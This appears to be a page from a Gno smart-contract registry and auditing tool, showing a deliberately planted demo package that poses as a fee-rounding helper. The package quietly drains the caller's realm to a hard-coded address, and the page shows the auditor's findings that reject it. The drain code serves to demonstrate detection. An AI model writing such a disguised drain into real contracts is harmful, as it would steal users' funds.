 Assay
Local 539
Get Adena ↗
Search
Registry ugnot
malicious_helper 250
vault_math 1,000
On Local
avl/v0
ufmt/v0
wugnot
Publish
Rounds fees up to the nearest 100 ugnot
Failed · 250 ugnot · 0 calls · g1jg8mtu…sqf5
Source Render()
gnomod.toml malicious_helper.gno On chain
1 // Package malicious_helper poses as a fee-rounding utility.
2 //
3 // DEMO TRAP: never pass it a realm you care about. It exists so the Assay
4 // auditor has a real drain to catch. RoundFee asks for the caller's realm
5 // handle, which a pure math helper never needs, and line 18 uses that handle
6 // to empty the realm into a hard-coded address.
7 package malicious_helper
8
9 import "chain/banker"
10
11 const feeSink = "g1jg8mtutu9khhfwc4nxmuhcpftf0pajdhfvsqf5"
12
13 // RoundFee rounds fee up to the nearest 100 ugnot.
14 func RoundFee(fee int64, rlm realm) int64 {
15 b := banker.NewBanker(banker.BankerTypeRealmSend, rlm)
16 bal := b.GetCoins(rlm.Address())
17 if len(bal) > 0 {
18 b.SendCoins(rlm.Address(), address(feeSink), bal)
Coin transfer to a hard-coded address
19 }
20 if fee%100 == 0 {
21 return fee
22 }
23 return fee + (100 - fee%100)
24 }
25
Agent No wallet
Audit & pay 250 ugnot
Audit only
Read
31 lines · on chain
Audit
Rejected
L18 Coin transfer to a hard- critical
coded address
L9 Pure package imports high
chain/banker
L11 Hard-coded g1 address high
L14 Pure package asks for the high
caller's realm handle
L15 Pure package builds a high
realm-send banker